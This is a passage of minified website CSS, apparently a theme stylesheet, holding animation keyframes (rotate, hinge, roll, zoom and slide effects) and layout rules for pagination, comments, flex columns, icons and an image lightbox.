bottom;-webkit-transform:rotate3d(0,0,1,45deg);-ms-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);-ms-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);-ms-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);-ms-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);-ms-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);-ms-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);-ms-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0)rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0)rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0)rotate3d(0,0,1,-120deg);-ms-transform:translate3d(-100%,0,0)rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0)rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0)rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0)rotate3d(0,0,1,120deg)}}@keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0)rotate3d(0,0,1,120deg);-ms-transform:translate3d(100%,0,0)rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0)rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1)translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1)translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate3d(0,60px,0);transform:scale3d(.475,.475,.475)translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1)translate3d(0,-1000px,0);-ms-transform:scale3d(.1,.1,.1)translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1)translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate3d(0,60px,0);-ms-transform:scale3d(.475,.475,.475)translate3d(0,60px,0);transform:scale3d(.475,.475,.475)translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1)translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1)translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate3d(10px,0,0);transform:scale3d(.475,.475,.475)translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1)translate3d(-1000px,0,0);-ms-transform:scale3d(.1,.1,.1)translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1)translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate3d(10px,0,0);-ms-transform:scale3d(.475,.475,.475)translate3d(10px,0,0);transform:scale3d(.475,.475,.475)translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1)translate3d(1000px,0,0);transform:scale3d(.1,.1,.1)translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate3d(-10px,0,0);transform:scale3d(.475,.475,.475)translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1)translate3d(1000px,0,0);-ms-transform:scale3d(.1,.1,.1)translate3d(1000px,0,0);transform:scale3d(.1,.1,.1)translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate3d(-10px,0,0);-ms-transform:scale3d(.475,.475,.475)translate3d(-10px,0,0);transform:scale3d(.475,.475,.475)translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1)translate3d(0,1000px,0);transform:scale3d(.1,.1,.1)translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate3d(0,-60px,0);transform:scale3d(.475,.475,.475)translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1)translate3d(0,1000px,0);-ms-transform:scale3d(.1,.1,.1)translate3d(0,1000px,0);transform:scale3d(.1,.1,.1)translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate3d(0,-60px,0);-ms-transform:scale3d(.475,.475,.475)translate3d(0,-60px,0);transform:scale3d(.475,.475,.475)translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate3d(0,-60px,0);transform:scale3d(.475,.475,.475)translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1)translate3d(0,2000px,0);transform:scale3d(.1,.1,.1)translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate3d(0,-60px,0);-ms-transform:scale3d(.475,.475,.475)translate3d(0,-60px,0);transform:scale3d(.475,.475,.475)translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1)translate3d(0,2000px,0);-ms-transform:scale3d(.1,.1,.1)translate3d(0,2000px,0);transform:scale3d(.1,.1,.1)translate3d(0,2000px,0);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate3d(42px,0,0);transform:scale3d(.475,.475,.475)translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1)translate3d(-2000px,0,0);transform:scale(.1)translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate3d(42px,0,0);-ms-transform:scale3d(.475,.475,.475)translate3d(42px,0,0);transform:scale3d(.475,.475,.475)translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1)translate3d(-2000px,0,0);-ms-transform:scale(.1)translate3d(-2000px,0,0);transform:scale(.1)translate3d(-2000px,0,0);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate3d(-42px,0,0);transform:scale3d(.475,.475,.475)translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1)translate3d(2000px,0,0);transform:scale(.1)translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate3d(-42px,0,0);-ms-transform:scale3d(.475,.475,.475)translate3d(-42px,0,0);transform:scale3d(.475,.475,.475)translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1)translate3d(2000px,0,0);-ms-transform:scale(.1)translate3d(2000px,0,0);transform:scale(.1)translate3d(2000px,0,0);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate3d(0,60px,0);transform:scale3d(.475,.475,.475)translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1)translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1)translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate3d(0,60px,0);-ms-transform:scale3d(.475,.475,.475)translate3d(0,60px,0);transform:scale3d(.475,.475,.475)translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1)translate3d(0,-2000px,0);-ms-transform:scale3d(.1,.1,.1)translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1)translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInLeftMedium{0%{-webkit-transform:translateX(-60%);transform:translateX(-60%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeftMedium{0%{-webkit-transform:translateX(-60%);-ms-transform:translateX(-60%);transform:translateX(-60%);visibility:visible}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInLeftMedium{-webkit-animation-name:slideInLeftMedium;animation-name:slideInLeftMedium}@-webkit-keyframes slideInLeftShort{0%{-webkit-transform:translateX(-30%);transform:translateX(-30%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeftShort{0%{-webkit-transform:translateX(-30%);-ms-transform:translateX(-30%);transform:translateX(-30%);visibility:visible}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInLeftShort{-webkit-animation-name:slideInLeftShort;animation-name:slideInLeftShort}@-webkit-keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);visibility:visible}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInRightMedium{0%{-webkit-transform:translateX(60%);transform:translateX(60%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRightMedium{0%{-webkit-transform:translateX(60%);-ms-transform:translateX(60%);transform:translateX(60%);visibility:visible}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInRightMedium{-webkit-animation-name:slideInRightMedium;animation-name:slideInRightMedium}@-webkit-keyframes slideInRightShort{0%{-webkit-transform:translateX(30%);transform:translateX(30%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRightShort{0%{-webkit-transform:translateX(30%);-ms-transform:translateX(30%);transform:translateX(30%);visibility:visible}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInRightShort{-webkit-animation-name:slideInRightShort;animation-name:slideInRightShort}@-webkit-keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInUp{0%{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);visibility:visible}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes slideOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.bd-pager-2 ul{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:100%;margin:0}.bd-lightbox .lightbox-error,.bd-lightbox .loading{border:1px solid #b4b4b4;border-radius:10px;box-shadow:0 2px 5px #333}.bd-backSlide,.bd-comments-1 li,.bd-overSlide{display:block}.bd-pager-2 ul>li:first-child{float:left}.bd-pager-2 ul>li:last-child{float:right}.bd-pager-2>.bd-pagination>li.bd-paginationitem-1>a,.bd-pager-2>.bd-pagination>li.bd-paginationitem-1>a:link,.bd-pager-2>.bd-pagination>li.bd-paginationitem-1>a:visited,.bd-pager-2>.bd-pagination>li.bd-paginationitem-1>span{border-radius:0}.bd-comments-1 ul{margin:0;padding:0;list-style:none}.bd-comments-1 li>ul{margin-left:20px}.bd-comment-1{padding:5px}.bd-griditem-30{margin-bottom:20px}.separated-item-30{z-index:0}.separated-item-30:after,.separated-item-30:before{content:"";position:absolute;z-index:10}.separated-item-30:before{top:0;bottom:0;left:0}.separated-item-30:after{left:0;right:0;bottom:10px}.first-col.separated-item-30:after{left:5px}.last-col.separated-item-30:after{right:5px}.separated-item-30.first-col:before,.separated-item-30.last-row:after{content:none}.bd-pagination-2.right{text-align:right}.bd-pagination-2.center{text-align:center}.bd-pagination-2>:last-child{margin-right:0}.bd-pagination-2 span{cursor:default}.bd-indicators>li,.bd-lightbox,.bd-lightbox .close,.bd-lightbox .lightbox-image,.bd-menuitem-14,.bd-menuitem-54>a,.lightbox{cursor:pointer}.pagination>ul.bd-pagination-2>.active>a,.pagination>ul.bd-pagination-2>.active>span{color:inherit;line-height:inherit}.bd-pagination-2>li.bd-paginationitem-2>a,.bd-pagination-2>li.bd-paginationitem-2>a:link,.bd-pagination-2>li.bd-paginationitem-2>a:visited,.bd-pagination-2>li.bd-paginationitem-2>span{color:#555;border:1px solid #fff;border-radius:0}.bd-pagination-2>li.bd-paginationitem-2>a:hover{background-color:#ddd;color:#333;background-image:none}.bd-pagination-2>li.active.bd-paginationitem-2>a,.bd-pagination-2>li.active.bd-paginationitem-2>span{background-color:#f5f5f5;font-weight:700;color:#333;background-image:none}.bd-page-width .bd-container-inner{padding-left:0;padding-right:0}.bd-page-width :not(.bd-background-width)>.bd-container-inner,.bd-page-width>.bd-container-inner{max-width:none}.bd-backSlide,.bd-backSlide>*,.bd-overSlide,.bd-overSlide>*,.bd-slidesWrapper{width:100%;height:100%}.bd-slidesWrapper{overflow:hidden;position:relative}.bd-icon,[class*=" icon-"],[class^=icon-]{display:inline-block;text-decoration:none;speak:none}.bd-icon:before,[class*=" icon-"]:before,[class^=icon-]:before{display:inline-block;vertical-align:middle;text-decoration:none;font-style:normal;font-weight:400;text-align:center;text-transform:none;width:auto;opacity:1;font-family:'Billion Web Font'}.bd-icon>span:first-child,[class*=" icon-"]>span:first-child,[class^=icon-]>span:first-child{vertical-align:middle}.bd-iconlink{display:inline-block;color:#2da0ce;font-size:30px}a.bd-iconlink:hover{text-decoration:none}.bd-imagescaling-img img{width:100%;height:100%;display:block;opacity:0}.bd-column{min-height:0;min-width:0}.bd-columns>.bd-container-inner>.container-fluid{height:100%}.bd-columns-flex.bd-columns>.bd-container-inner>.container-fluid>.row{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.bd-columns-flex.bd-columns>.bd-container-inner>.container-fluid>.row>[class*=bd-columnwrapper-]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:0;min-width:0}.bd-columns-flex.bd-columns>.bd-container-inner>.container-fluid>.row>[class*=bd-columnwrapper-]>.bd-column{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.bd-columns-align-middle.bd-columns-flex.bd-columns>.bd-container-inner>.container-fluid>.row>[class*=bd-columnwrapper-]>.bd-column{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.bd-columns-align-bottom.bd-columns-flex.bd-columns>.bd-container-inner>.container-fluid>.row>[class*=bd-columnwrapper-]>.bd-column{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}.bd-columns-flex.bd-columns>.bd-container-inner>.container-fluid>.row>[class*=bd-columnwrapper-]>.bd-column>.bd-vertical-align-wrapper{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;min-height:0;min-width:0}.bd-columns-flex.bd-columns>.bd-container-inner>.container-fluid>.row:after,.bd-columns-flex.bd-columns>.bd-container-inner>.container-fluid>.row:before{display:none}.bd-columns-auto-height.bd-columns>.bd-container-inner>.container-fluid>.row{height:100%}.bd-columns-auto-height.bd-columns>.bd-container-inner>.container-fluid>.row>[class*=bd-columnwrapper-]>.bd-column{white-space:nowrap}.bd-columns-auto-height.bd-columns>.bd-container-inner>.container-fluid>.row>[class*=bd-columnwrapper-]>.bd-column:before,.bd-columns-auto-height.bd-columns>.bd-container-inner>.container-fluid>.row>[class*=bd-columnwrapper-]>.bd-column>.bd-vertical-align-wrapper{display:inline-block}.bd-columns-align-top.bd-columns-auto-height.bd-columns>.bd-container-inner>.container-fluid>.row>[class*=bd-columnwrapper-]>.bd-column:before,.bd-columns-align-top.bd-columns-auto-height.bd-columns>.bd-container-inner>.container-fluid>.row>[class*=bd-columnwrapper-]>.bd-column>.bd-vertical-align-wrapper{vertical-align:top}.bd-columns-align-middle.bd-columns-auto-height.bd-columns>.bd-container-inner>.container-fluid>.row>[class*=bd-columnwrapper-]>.bd-column:before,.bd-columns-align-middle.bd-columns-auto-height.bd-columns>.bd-container-inner>.container-fluid>.row>[class*=bd-columnwrapper-]>.bd-column>.bd-vertical-align-wrapper{vertical-align:middle}.bd-columns-align-bottom.bd-columns-auto-height.bd-columns>.bd-container-inner>.container-fluid>.row>[class*=bd-columnwrapper-]>.bd-column:before,.bd-columns-align-bottom.bd-columns-auto-height.bd-columns>.bd-container-inner>.container-fluid>.row>[class*=bd-columnwrapper-]>.bd-column>.bd-vertical-align-wrapper{vertical-align:bottom}.bd-columns-auto-height.bd-columns>.bd-container-inner>.container-fluid>.row>[class*=bd-columnwrapper-]>.bd-column>.bd-vertical-align-wrapper{white-space:normal;width:100%}.bd-columns-auto-height.bd-columns>.bd-container-inner>.container-fluid>.row>[class*=bd-columnwrapper-]>.bd-column:before{content:"";height:100%;width:0}.bd-columns>.bd-container-inner>.container-fluid,.bd-columns>.bd-container-inner>.container-fluid>.row{height:100%}.bd-lightbox{background:#333;background:rgba(0,0,0,.8);bottom:0;left:0;padding:0 100px;position:fixed;right:0;text-align:center;top:0;z-index:1000000}.bd-lightbox .lightbox-image{border:6px solid #fff;border-radius:3px;display:none;max-width:100%;vertical-align:middle}.bd-lightbox .lightbox-image.active{display:inline-block}.bd-lightbox .lightbox-error{background:#fff;height:80px;opacity:.95;padding:20px;position:fixed;width:300px;z-index:100}.bd-lightbox .loading{background:url(../images/designer/preloader01.gif)center center no-repeat #fff;height:32px;opacity:.5;padding:10px;position:fixed;width:32px;z-index:10100}.bd-lightbox .arrow{cursor:pointer;height:100px;opacity:.5;filter:alpha(opacity=50);position:fixed;width:82px;z-index:10003}.bd-lightbox .arrow.left{left:9px}.bd-lightbox .arrow.right{right:9px}.bd-lightbox .arrow:hover{opacity:1;filter:alpha(opacity=100)}.bd-lightbox .arrow.disabled{display:none}.bd-lightbox .arrow-b,.bd-lightbox .arrow-t{background-color:#fff;border-radius:3px;height:6px;position:relative;width:30px}html[dir=rtl] .bd-lightbox .arrow-b,html[dir=rtl] .bd-lightbox .arrow-t{right:26px}html[dir=ltr] .bd-lightbox .arrow-b,html[dir=ltr] .bd-lightbox .arrow-t{left:26px}.bd-lightbox .arrow-t{top:38px}.bd-lightbox .arrow-b{top:50px}.bd-lightbox .close{height:22px;opacity:.5;filter:alpha(opacity=50);position:fixed;right:39px;top:30px;width:22px;z-index:10003}.bd-lightbox .close:hover{opacity:1;filter:alpha(opacity=100)}.bd-lightbox .close 